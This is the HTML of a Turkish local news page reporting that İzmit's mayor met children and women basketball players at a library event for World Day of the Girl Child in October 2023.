</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
11.589,53 <span class="fark">2,06%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
<span class="saat">25 Ocak 2026 - 19:49</span>
<a href="https://gebzepanorama.com/https-gebzepanorama-com-eray-samdan-birakti-sampiyon-zirvede-veda-etti-karate-dunyasinda-buyuk-sok/" title="Eray Şamdan veda etti&#8230;Şampiyon zirvede bıraktı&#8230; Karate Dünyasında büyük şok!">
Eray Şamdan veda etti&#8230;Şampiyon zirvede bıraktı&#8230; Karate Dünyasında büyük şok!</a>
</div>


<div class="swiper-slide">
<span class="saat">25 Ocak 2026 - 14:54</span>
<a href="https://gebzepanorama.com/gebze-belediyesi-ilik-havayi-firsat-bilerek-yuzlerce-yetiskin-fidani-toprakla-bulusturdu/" title="Gebze Belediyesi ılık havayı fırsat bilerek yüzlerce yetişkin fidanı toprakla buluşturdu">
Gebze Belediyesi ılık havayı fırsat bilerek yüzlerce yetişkin fidanı toprakla buluşturdu</a>
</div>


<div class="swiper-slide">
<span class="saat">25 Ocak 2026 - 13:18</span>
<a href="https://gebzepanorama.com/mhp-dilovasi-kamisli-provokasyonuna-5-bin-adet-turk-bayragi-dagitarak-cevap-verdi/" title="MHP Dilovası, Kamışlı Provokasyonuna 5 Bin adet Türk Bayrağı dağıtarak cevap verdi">
MHP Dilovası, Kamışlı Provokasyonuna 5 Bin adet Türk Bayrağı dağıtarak cevap verdi</a>
</div>


<div class="swiper-slide">
<span class="saat">25 Ocak 2026 - 13:07</span>
<a href="https://gebzepanorama.com/zabita-kocaelinin-her-noktasinda-gorev-basinda/" title="Zabıta, Kocaeli’nin her noktasında görev başında">
Zabıta, Kocaeli’nin her noktasında görev başında</a>
</div>


<div class="swiper-slide">
<span class="saat">25 Ocak 2026 - 13:03</span>
<a href="https://gebzepanorama.com/kuzuyaylada-yuruyen-bant-kar-keyfine-konfor-katacak-buyuksehir-kuzuyaylada-yatirimlarina-devam-ediyor/" title="Kuzuyayla’da yürüyen bant, kar keyfine konfor katacak; Büyükşehir, Kuzuyayla’da yatırımlarına devam ediyor">
Kuzuyayla’da yürüyen bant, kar keyfine konfor katacak; Büyükşehir, Kuzuyayla’da yatırımlarına devam ediyor</a>
</div>


<div class="swiper-slide">
<span class="saat">25 Ocak 2026 - 12:46</span>
<a href="https://gebzepanorama.com/daricada-ulasim-konforu-buyuksehirle-artiyor/" title="Darıca’da ulaşım konforu Büyükşehir’le artıyor">
Darıca’da ulaşım konforu Büyükşehir’le artıyor</a>
</div>


<div class="swiper-slide">
<span class="saat">24 Ocak 2026 - 13:09</span>
<a href="https://gebzepanorama.com/baskan-buyukakin-ko-mek-kursiyerlerini-ziyaret-etti/" title="Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti">
Başkan Büyükakın, KO-MEK kursiyerlerini ziyaret etti</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 11:15</span>
<a href="https://gebzepanorama.com/vali-aktasin-16-ocak-basin-onur-gunu-mesaji-2/" title="Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı">
Vali Aktaş&#8217;ın 16 Ocak Basın Onur Günü Mesajı</a>
</div>


<div class="swiper-slide">
<span class="saat">16 Ocak 2026 - 10:59</span>
<a href="https://gebzepanorama.com/egitim-ogretimde-yariyil-tatili-buyukakin-ogretmen-ve-ogrencileri-tebrik-etti/" title="Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti">
Eğitim-Öğretimde yarıyıl tatili: Büyükakın, öğretmen ve öğrencileri tebrik etti</a>
</div>


<div class="swiper-slide">
<span class="saat">13 Ocak 2026 - 14:52</span>
<a href="https://gebzepanorama.com/buyuksehir-sekada-teknosehir-kuruyor-baskan-buyukakin-calismalari-yerinde-inceledi/" title="Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi">
Büyükşehir, Seka’da “Teknoşehir” kuruyor&#8230;Başkan Büyükakın, çalışmaları yerinde inceledi</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601260822" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">9 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li><li><strong>Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221;</strong></li></ul><div class="article-title">
<h1 class="title">Hürriyet’ten kız çocuklarına: &#8220;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&#8221;</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>12.10.2023 10:57</span>
<strong>Güncellenme : </strong>
<span>12.10.2023 22:48</span>
</li>
<li>
<p><strong>1.068</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2023/10/Hayallerinize-erisebileceginiz-bir-Izmit-hedefliyoruz-2.jpg" width="665" height="443" alt="Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz (2)" class="icerik-resim" loading="lazy"/></div>

<p><!-- wp:paragraph --></p>
<p><strong>Başkan Hürriyet, 11 Ekim Dünya Kız Çocukları Günü’nde İZGİM Çocuk Kütüphanesi’ndeki çocuklarla bir araya gelerek çocuklara hediyeler verdi.</strong></p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>İzmit Belediyesi Kadın ve Aile Hizmetleri Müdürlüğü tarafından 11 Ekim Dünya Kız Çocukları Günü etkinliği gerçekleştirildi. İZGİM’de yapılan programa İzmit Belediye Başkanı Fatma Kaplan Hürriyet’in yanı sıra İzmit Belediyespor Kadın Basketbol Takımı oyuncuları Ezgi Manlacı, Gergena İvanova ve Jaime Nicole Nared katıldı.&nbsp;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>“GÜNÜNÜZ KUTLU OLSUN”</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Kız çocuklarının istedikleri bütün alanlarda başarılı olabileceğine dikkat çeken Başkan Hürriyet, “Dünya Kız Çocukları Gününüz kutlu olsun. Bugünlerin değerini bilin. Gün sizin gününüz. İzmit Belediyesi olarak kız çocuklarının hayallerine erişebildiği bir İzmit hedefiyle çalışmalarımızı sürdürüyoruz” dedi.&nbsp;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>ÇOCUKLAR ÇOK MEMNUN KALDI</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Programda çocuklar hem Başkan Hürriyet hem de oyunculara merak ettikleri soruları sordu. Eğlenceli anlara sahne olan sohbet sonrası hatıra fotoğrafı çekildi. Fotoğraf çekimi sonrasında da Hürriyet ve sporcular çocuklara hediyelerini dağıttı. Çocuklar hem program hem de hediyeler için İzmit Belediye Başkanı Fatma Kaplan Hürriyet ve ekibine teşekkürlerini iletti.&nbsp;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>“SİZE ŞÜKRANLARIMI SUNUYORUM”</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Başkan Hürriyet, öğrencilerin velileri ile de bir araya gelerek onlarla sohbet etti. Hürriyet, “Çocuklar, özellikle İzmit Belediyespor Kadın Basketbol Takımı’ndaki yabancı sporcularla çok güzel İngilizce konuştular. Sorulara özgüvenli bir şekilde cevap vermeleri çok kıymetliydi. Rabbim bütün kız çocuklarımıza sağlıklı ve başarılı gelecek nasip etsin. Ben de bir anne olarak çocuklarınızı desteklediğiniz için size şükranlarımı sunuyorum.&nbsp;</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>“ÜCRETSİZ PROFESYONEL EĞİTİM VERİYORUZ”</p>
<p><!-- /wp:paragraph --></p>
<p><!-- wp:paragraph --></p>
<p>Siyaset, makamlar gelip geçer. Önemli olan birbirimizin hayatından ufacık da olsa iz bırakabilmek. Bu anlamda bize düşen ne varsa yapmaya hazırız. İZGİM hem çocuklara hem kadınlara hitap ediyor. Çınar Akademimizde ücretsiz bir şekilde profesyonel eğitimle çocukları sınavlara hazırlıyoruz. Geçen yıl öğrencilerin yüzde 90’ı çok güzel üniversitelere yerleşti. Yunus Emre Kültür Merkezi’nde Çetin Emeç Kütüphanemiz ve Belsa Plaza’da Leyla Atakan Şehir Kütüphanemiz var” ifadelerini kullandı.</p>
<p><!-- /wp:paragraph --></p>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/" title="Hürriyet’ten kız çocuklarına: &quot;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&quot;">
Hürriyet’ten kız çocuklarına: &quot;Hayallerinize erişebileceğiniz bir İzmit hedefliyoruz!&quot;</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hurriyetten-kiz-cocuklarina-hayallerinize-erisebileceginiz-bir-izmit-hedefliyoruz/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769415764">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='60095' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/buyuksehir-sehir-hastanesi-icin-bugun-14-yeni-direkt-hatti-devreye-aldi/" title="Büyükşehir, Şehir Hastanesi için bugün 14 yeni, direkt hattı devreye aldı!">Büyükşehir, Şehir Hastanesi için bugün 14 yeni, direkt hattı devreye aldı!</a><span class="tarih">11:22</span></li><li><a href="https://gebzepanorama.com/https-gebzepanorama-com-eray-samdan-birakti-sampiyon-zirvede-veda-etti-karate-dunyasinda-buyuk-sok/" title="Eray Şamdan veda etti&#8230;Şampiyon zirvede bıraktı&#8230; Karate Dünyasında büyük şok!">Eray Şamdan veda etti&#8230;Şampiyon zirvede bıraktı&#8230; Karate Dünyasında büyük şok!</a><span class="tarih">19:49</span></li><li><a href="https://gebzepanorama.com/gebze-belediyesi-ilik-havayi-firsat-bilerek-yuzlerce-yetiskin-fidani-toprakla-bulusturdu/" title="Gebze Belediyesi ılık havayı fırsat bilerek yüzlerce yetişkin fidanı toprakla buluşturdu">Gebze Belediyesi ılık havayı fırsat bilerek yüzlerce yetişkin fidanı toprakla buluşturdu</a><span class="tarih">14:54</span></li><li><a href="https://gebzepanorama.com/mhp-dilovasi-kamisli-provokasyonuna-5-bin-adet-turk-bayragi-dagitarak-cevap-verdi/" title="MHP Dilovası, Kamışlı Provokasyonuna 5 Bin adet Türk Bayrağı dağıtarak cevap verdi">MHP Dilovası, Kamışlı Provokasyonuna 5 Bin adet Türk Bayrağı dağıtarak cevap verdi</a><span class="tarih">13:18</span></li><li><a href="https://gebzepanorama.com/israil-yikti-buyuksehir-kurdu-gazzede-ramazana-cadir-cami-yetisecek/" title="İsrail yıktı, Büyükşehir kurdu; Gazze’de Ramazan’a çadır cami yetişecek!">İsrail yıktı, Büyükşehir kurdu; Gazze’de Ramazan’a çadır cami yetişecek!</a><span class="tarih">13:13</span></li><li><a href="https://gebzepanorama.com/zabita-kocaelinin-her-noktasinda-gorev-basinda/" title="Zabıta, Kocaeli’nin her noktasında görev başında">Zabıta, Kocaeli’nin her noktasında görev başında</a><span class="tarih">13:07</span></li><li><a href="https://gebzepanorama.com/kuzuyaylada-yuruyen-bant-kar-keyfine-konfor-katacak-buyuksehir-kuzuyaylada-yatirimlarina-devam-ediyor/" title="Kuzuyayla’da yürüyen bant, kar keyfine konfor katacak; Büyükşehir, Kuzuyayla’da yatırımlarına devam ediyor">Kuzuyayla’da yürüyen bant, kar keyfine konfor katacak; Büyükşehir, Kuzuyayla’da yatırımlarına devam ediyor</a><span class="tarih">13:03</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="17d75c72f2">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
